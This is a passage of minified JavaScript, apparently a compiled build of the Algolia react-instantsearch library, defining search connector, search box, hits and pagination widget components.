r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Tn.apply(this,arguments)}function Rn(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function jn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function _n(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?jn(Object(r),!0).forEach(function(t){Ln(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):jn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function An(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Dn(n.key),n)}}function Nn(e,t){return Nn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Nn(e,t)}function Fn(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Mn(e);if(t){var i=Mn(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Pn(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return In(e)}(this,r)}}function In(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Mn(e){return Mn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Mn(e)}function Ln(e,t,r){return(t=Dn(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Dn(e){var t=function(e,t){if("object"!==Pn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Pn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Pn(t)?t:String(t)}function qn(e){if(!e.displayName)throw new Error("`createConnector` requires you to provide a `displayName` property.");var t="function"==typeof e.getSearchParameters||"function"==typeof e.getMetadata||"function"==typeof e.transitionState;return function(r){var n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=function(n){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Nn(e,t)}(c,n);var i,o,a,s=Fn(c);function c(t){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),Ln(In(r=s.call(this,t)),"unsubscribe",void 0),Ln(In(r),"unregisterWidget",void 0),Ln(In(r),"cleanupTimerRef",null),Ln(In(r),"isUnmounting",!1),Ln(In(r),"state",{providedProps:r.getProvidedProps(r.props)}),Ln(In(r),"refine",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];r.props.contextValue.onInternalStateUpdate((t=e.refine).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),Ln(In(r),"createURL",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];return r.props.contextValue.createHrefForState((t=e.refine).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),Ln(In(r),"searchForFacetValues",function(){for(var t,n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];r.props.contextValue.onSearchForFacetValues((t=e.searchForFacetValues).call.apply(t,[In(r),r.props,r.props.contextValue.store.getState().widgets].concat(i)))}),e.getSearchParameters&&r.props.contextValue.onSearchParameters(e.getSearchParameters.bind(In(r)),{ais:r.props.contextValue,multiIndexContext:r.props.indexContextValue},r.props,e.getMetadata&&e.getMetadata.bind(In(r)),e.displayName),r}return i=c,(o=[{key:"componentDidMount",value:function(){var e=this;this.cleanupTimerRef&&(clearTimeout(this.cleanupTimerRef),this.cleanupTimerRef=null),this.unsubscribe=this.props.contextValue.store.subscribe(function(){e.isUnmounting||e.setState({providedProps:e.getProvidedProps(e.props)})}),t&&(this.unregisterWidget=this.props.contextValue.widgetsManager.registerWidget(this))}},{key:"shouldComponentUpdate",value:function(t,r){if("function"==typeof e.shouldComponentUpdate)return e.shouldComponentUpdate.call(this,this.props,t,this.state,r);var n=Pr(this.props,t);return null===this.state.providedProps||null===r.providedProps?this.state.providedProps!==r.providedProps||!n:!n||!Pr(this.state.providedProps,r.providedProps)}},{key:"componentDidUpdate",value:function(r){hr()(r,this.props)||(this.setState({providedProps:this.getProvidedProps(this.props)}),t&&(this.props.contextValue.widgetsManager.update(),"function"==typeof e.transitionState&&this.props.contextValue.onSearchStateChange(e.transitionState.call(this,this.props,this.props.contextValue.store.getState().widgets,this.props.contextValue.store.getState().widgets))))}},{key:"componentWillUnmount",value:function(){var t=this;this.cleanupTimerRef=setTimeout(function(){if(t.isUnmounting=!0,t.unsubscribe&&t.unsubscribe(),t.unregisterWidget&&(t.unregisterWidget(),"function"==typeof e.cleanUp)){var r=e.cleanUp.call(t,t.props,t.props.contextValue.store.getState().widgets);t.props.contextValue.store.setState(_n(_n({},t.props.contextValue.store.getState()),{},{widgets:r})),t.props.contextValue.onSearchStateChange(Rr(r))}})}},{key:"getProvidedProps",value:function(t){var r=this.props.contextValue.store.getState(),n=r.widgets,i=r.results,o=r.resultsFacetValues,a=r.searching,s=r.searchingForFacetValues,c=r.isSearchStalled,u=r.metadata,l={results:i,searching:a,searchingForFacetValues:s,isSearchStalled:c,error:r.error};return e.getProvidedProps.call(this,t,n,l,u,o)}},{key:"getSearchParameters",value:function(t){return"function"==typeof e.getSearchParameters?e.getSearchParameters.call(this,t,this.props,this.props.contextValue.store.getState().widgets):null}},{key:"getMetadata",value:function(t){return"function"==typeof e.getMetadata?e.getMetadata.call(this,this.props,t):{}}},{key:"transitionState",value:function(t,r){return"function"==typeof e.transitionState?e.transitionState.call(this,this.props,t,r):r}},{key:"render",value:function(){var t=this.props,n=(t.contextValue,Rn(t,Cn)),i=this.state.providedProps;if(null===i)return null;var o="function"==typeof e.refine?{refine:this.refine,createURL:this.createURL}:{},a="function"==typeof e.searchForFacetValues?{searchForItems:this.searchForFacetValues}:{};return k.createElement(r,Tn({},n,i,o,a))}}])&&An(i.prototype,o),a&&An(i,a),Object.defineProperty(i,"prototype",{writable:!1}),c}(k.Component);return Ln(o,"displayName","".concat(e.displayName,"(").concat((n=r).displayName||n.name||"UnknownComponent",")")),Ln(o,"$$type",e.$$type),Ln(o,"$$widgetType",i.$$widgetType),Ln(o,"propTypes",e.propTypes),Ln(o,"defaultProps",e.defaultProps),Ln(o,"_connectorDesc",e),o}}const Hn=function(e){return function(t,r){var n=qn(e)(t,r);return function(e){return k.createElement(mr,null,function(t){return k.createElement(br,null,function(r){return k.createElement(n,Tn({contextValue:t,indexContextValue:r},e))})})}}};function zn(e){return zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},zn(e)}var $n=["children","contextValue","indexContextValue"],Un=["children","contextValue","indexContextValue"];function Bn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Vn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Bn(Object(r),!0).forEach(function(t){Wn(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Bn(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==zn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==zn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===zn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Qn(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}const Yn=Hn({displayName:"AlgoliaConfigure",$$type:"ais.configure",getProvidedProps:function(){return{}},getSearchParameters:function(e,t){t.children,t.contextValue,t.indexContextValue;var r=Qn(t,$n);return e.setQueryParameters(r)},transitionState:function(e,t,r){var n="configure",i=(e.children,e.contextValue,e.indexContextValue,Qn(e,Un)),o=Object.keys(e),a=this._props?Object.keys(this._props).filter(function(e){return-1===o.indexOf(e)}):[];return this._props=e,Ur(r,Wn({},n,Vn(Vn({},jr(r[n],a)),i)),{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){var r="configure",n=Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),i=$r({ais:e.contextValue,multiIndexContext:e.indexContextValue})&&t.indices?t.indices[n]:t,o=(i&&i[r]?Object.keys(i[r]):[]).reduce(function(t,n){return e[n]||(t[n]=i[r][n]),t},{});return Ur(t,Wn({},r,o),{ais:e.contextValue,multiIndexContext:e.indexContextValue})}})(function(){return null},{$$widgetType:"ais.configure"});function Gn(e){return Gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Gn(e)}function Kn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Gn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Gn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Gn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Xn(e,t,r){var n=Vr(e,t,r,"query","");return n||""}function Jn(e,t,r,n){return Ur(t,Kn({},"query",r),n,!0)}const Zn=Hn({displayName:"AlgoliaSearchBox",$$type:"ais.searchBox",propTypes:{defaultRefinement:T().string},getProvidedProps:function(e,t,r){return{currentRefinement:Xn(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isSearchStalled:r.isSearchStalled}},refine:function(e,t,r){return Jn(0,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){return function(e,t,r){return Wr(t,r,"query")}(0,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},getSearchParameters:function(e,t,r){return e.setQuery(Xn(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue}))},getMetadata:function(e,t){var r="query",n=Xn(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return{id:r,index:Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),items:null===n?[]:[{label:"".concat(r,": ").concat(n),value:function(t){return Jn(0,t,"",{ais:e.contextValue,multiIndexContext:e.indexContextValue})},currentRefinement:n}]}}});function ei(e){return ei="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ei(e)}function ti(){return ti=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ti.apply(this,arguments)}function ri(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,si(n.key),n)}}function ni(e,t){return ni=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ni(e,t)}function ii(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=ai(e);if(t){var i=ai(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===ei(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return oi(e)}(this,r)}}function oi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ai(e){return ai=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ai(e)}function si(e){var t=function(e,t){if("object"!==ei(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==ei(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===ei(t)?t:String(t)}function ci(e){return function(t){var r,n=function(r){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ni(e,t)}(s,r);var n,i,o,a=ii(s);function s(){var t,r,n,i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,s);for(var o=arguments.length,c=new Array(o),u=0;u<o;u++)c[u]=arguments[u];return t=a.call.apply(a,[this].concat(c)),r=oi(t),i=function(r){var n=t.props.translations,i=n&&n.hasOwnProperty(r)?n[r]:e[r];if("function"==typeof i){for(var o=arguments.length,a=new Array(o>1?o-1:0),s=1;s<o;s++)a[s-1]=arguments[s];return i.apply(void 0,a)}return i},(n=si(n="translate"))in r?Object.defineProperty(r,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[n]=i,t}return n=s,(i=[{key:"render",value:function(){return k.createElement(t,ti({translate:this.translate},this.props))}}])&&ri(n.prototype,i),o&&ri(n,o),Object.defineProperty(n,"prototype",{writable:!1}),s}(k.Component),i=t.displayName||t.name||"UnknownComponent";return n.displayName="Translatable(".concat(i,")"),n.propTypes={translations:(r=Object.keys(e),function(e,t,n){var i=e[t];if(i)for(var o=0,a=Object.keys(i);o<a.length;o++){var s=a[o];if(-1===r.indexOf(s))return new Error("Unknown `".concat(t,"` key `").concat(s,"`. Check the render method ")+"of `".concat(n,"`."))}})},n}}function ui(e){return function(e){if(Array.isArray(e))return li(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return li(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return li(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function li(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var fi=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"ais";return function(){for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];var o=n.filter(function(e){return e||""===e}).map(function(r){var n="".concat(t,"-").concat(e);return r?"".concat(n,"-").concat(r):n});return mt()(o)}},di=function(e){return 0===e.length?"":"".concat(e[0].toUpperCase()).concat(e.slice(1))};function pi(e){var t=e.start,r=void 0===t?0:t,n=e.end,i=e.step,o=void 0===i?1:i,a=0===o?1:o,s=Math.round((n-r)/a);return ui(Array(s)).map(function(e,t){return(r+t)*a})}function hi(e){return hi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hi(e)}function vi(){return vi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vi.apply(this,arguments)}function mi(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function gi(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?mi(Object(r),!0).forEach(function(t){Ei(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):mi(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function yi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,ki(n.key),n)}}function bi(e,t){return bi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},bi(e,t)}function wi(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Si(e);if(t){var i=Si(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===hi(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return xi(e)}(this,r)}}function xi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Si(e){return Si=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Si(e)}function Ei(e,t,r){return(t=ki(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ki(e){var t=function(e,t){if("object"!==hi(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hi(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hi(t)?t:String(t)}var Oi=fi("SearchBox"),Ci=k.createElement("svg",{width:"18",height:"18",viewBox:"0 0 38 38",xmlns:"http://www.w3.org/2000/svg",stroke:"#444",className:Oi("loadingIcon"),"aria-hidden":"true"},k.createElement("g",{fill:"none",fillRule:"evenodd"},k.createElement("g",{transform:"translate(1 1)",strokeWidth:"2"},k.createElement("circle",{strokeOpacity:".5",cx:"18",cy:"18",r:"18"}),k.createElement("path",{d:"M36 18c0-9.94-8.06-18-18-18"},k.createElement("animateTransform",{attributeName:"transform",type:"rotate",from:"0 18 18",to:"360 18 18",dur:"1s",repeatCount:"indefinite"}))))),Pi=k.createElement("svg",{className:Oi("resetIcon"),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",width:"10",height:"10","aria-hidden":"true"},k.createElement("path",{d:"M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"})),Ti=k.createElement("svg",{className:Oi("submitIcon"),xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",viewBox:"0 0 40 40","aria-hidden":"true"},k.createElement("path",{d:"M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"})),Ri=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&bi(e,t)}(o,e);var t,r,n,i=wi(o);function o(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),Ei(xi(t=i.call(this)),"getQuery",function(){return t.props.searchAsYouType?t.props.currentRefinement:t.state.query}),Ei(xi(t),"onInputMount",function(e){t.input=e,t.props.inputRef&&("function"==typeof t.props.inputRef?t.props.inputRef(e):t.props.inputRef.current=e)}),Ei(xi(t),"onKeyDown",function(e){if(t.props.focusShortcuts){var r=t.props.focusShortcuts.map(function(e){return"string"==typeof e?e.toUpperCase().charCodeAt(0):e}),n=e.target||e.srcElement,i=n.tagName;if(!n.isContentEditable&&"INPUT"!==i&&"SELECT"!==i&&"TEXTAREA"!==i){var o=e.which||e.keyCode;-1!==r.indexOf(o)&&(t.input.focus(),e.stopPropagation(),e.preventDefault())}}}),Ei(xi(t),"onSubmit",function(e){e.preventDefault(),e.stopPropagation(),t.input.blur();var r=t.props,n=r.refine;return r.searchAsYouType||n(t.getQuery()),!1}),Ei(xi(t),"onChange",function(e){var r=t.props,n=r.searchAsYouType,i=r.refine,o=r.onChange,a=e.target.value;n?i(a):t.setState({query:a}),o&&o(e)}),Ei(xi(t),"onReset",function(e){var r=t.props,n=r.searchAsYouType,i=r.refine,o=r.onReset;i(""),t.input.focus(),n||t.setState({query:""}),o&&o(e)}),t.state={query:e.searchAsYouType?null:e.currentRefinement},t}return t=o,(r=[{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.onKeyDown)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.onKeyDown)}},{key:"componentDidUpdate",value:function(e){this.props.searchAsYouType||e.currentRefinement===this.props.currentRefinement||this.setState({query:this.props.currentRefinement})}},{key:"render",value:function(){var e=this,t=this.props,r=t.className,n=t.inputId,i=t.translate,o=t.autoFocus,a=t.loadingIndicator,s=t.submit,c=t.reset,u=this.getQuery(),l=Object.keys(this.props).reduce(function(t,r){return-1===["onsubmit","onreset","onchange"].indexOf(r.toLowerCase())&&0===r.indexOf("on")?gi(gi({},t),{},Ei({},r,e.props[r])):t},{}),f=this.props.showLoadingIndicator&&this.props.isSearchStalled;return k.createElement("div",{className:mt()(Oi(""),r)},k.createElement("form",{ref:this.props.formRef,noValidate:!0,onSubmit:this.props.onSubmit?this.props.onSubmit:this.onSubmit,onReset:this.onReset,className:Oi("form",f&&"form--stalledSearch"),action:"",role:"search"},k.createElement("input",vi({ref:this.onInputMount,id:n,type:"search",placeholder:i("placeholder"),autoFocus:o,autoComplete:"off",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",required:!0,maxLength:"512",value:u,onChange:this.onChange},l,{className:Oi("input")})),k.createElement("button",{type:"submit",title:i("submitTitle"),className:Oi("submit")},s),k.createElement("button",{type:"reset",title:i("resetTitle"),className:Oi("reset"),hidden:!u||f},c),this.props.showLoadingIndicator&&k.createElement("span",{hidden:!f,className:Oi("loadingIndicator")},a)))}}])&&yi(t.prototype,r),n&&yi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Ei(Ri,"propTypes",{currentRefinement:T().string,className:T().string,refine:T().func.isRequired,translate:T().func.isRequired,loadingIndicator:T().node,reset:T().node,submit:T().node,focusShortcuts:T().arrayOf(T().oneOfType([T().string,T().number])),autoFocus:T().bool,searchAsYouType:T().bool,onSubmit:T().func,onReset:T().func,onChange:T().func,isSearchStalled:T().bool,showLoadingIndicator:T().bool,formRef:T().oneOfType([T().func,T().exact({current:T().object})]),inputRef:T().oneOfType([T().func,T().exact({current:T().object})]),inputId:T().string}),Ei(Ri,"defaultProps",{currentRefinement:"",className:"",focusShortcuts:["s","/"],autoFocus:!1,searchAsYouType:!0,showLoadingIndicator:!1,isSearchStalled:!1,loadingIndicator:Ci,reset:Pi,submit:Ti});const ji=ci({resetTitle:"Clear the search query.",submitTitle:"Submit your search query.",placeholder:"Search here…"})(Ri),_i=Zn(ji,{$$widgetType:"ais.searchBox"}),Ai=Hn({displayName:"AlgoliaHits",$$type:"ais.hits",getProvidedProps:function(e,t,r){var n,i,o,a=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return a?{hits:function(e,t){return t?e.map(function(e){return Er(Er({},e),{},{__queryID:t})}):e}((n=a.hits,i=a.hitsPerPage,o=a.page,n.map(function(e,t){return Er(Er({},e),{},{__position:i*o+t+1})})),a.queryID)}:{hits:[]}},getSearchParameters:function(e){return e}});var Ni=fi("Hits"),Fi=function(e){return k.createElement("div",{style:{borderBottom:"1px solid #bbb",paddingBottom:"5px",marginBottom:"5px",wordBreak:"break-all"}},JSON.stringify(e).slice(0,100),"...")},Ii=function(e){var t=e.hits,r=e.className,n=void 0===r?"":r,i=e.hitComponent,o=void 0===i?Fi:i;return k.createElement("div",{className:mt()(Ni(""),n)},k.createElement("ul",{className:Ni("list")},t.map(function(e){return k.createElement("li",{className:Ni("item"),key:e.objectID},k.createElement(o,{hit:e}))})))},Mi=T().shape({objectID:T().oneOfType([T().string,T().number]).isRequired});Ii.propTypes={hits:T().arrayOf(Mi.isRequired).isRequired,className:T().string,hitComponent:T().any};const Li=Ai(Ii,{$$widgetType:"ais.hits"});function Di(e){return Di="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Di(e)}function qi(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Di(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Di(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Di(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Hi(e,t,r){var n=Vr(e,t,r,"page",1);return"string"==typeof n?parseInt(n,10):n}const zi=Hn({displayName:"AlgoliaPagination",$$type:"ais.pagination",getProvidedProps:function(e,t,r){var n=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue});if(!n)return null;var i=n.nbPages;return{nbPages:i,currentRefinement:Hi(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),canRefine:i>1}},refine:function(e,t,r){return function(e,t,r,n){return Ur(t,qi({},"page",r),n,!1)}(0,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},cleanUp:function(e,t){return Wr(t,{ais:e.contextValue,multiIndexContext:e.indexContextValue},"page")},getSearchParameters:function(e,t,r){return e.setPage(Hi(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue})-1)},getMetadata:function(){return{id:"page"}}});function $i(e){return $i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$i(e)}function Ui(){return Ui=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Ui.apply(this,arguments)}function Bi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Ki(n.key),n)}}function Vi(e,t){return Vi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Vi(e,t)}function Wi(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Yi(e);if(t){var i=Yi(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===$i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Qi(e)}(this,r)}}function Qi(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function 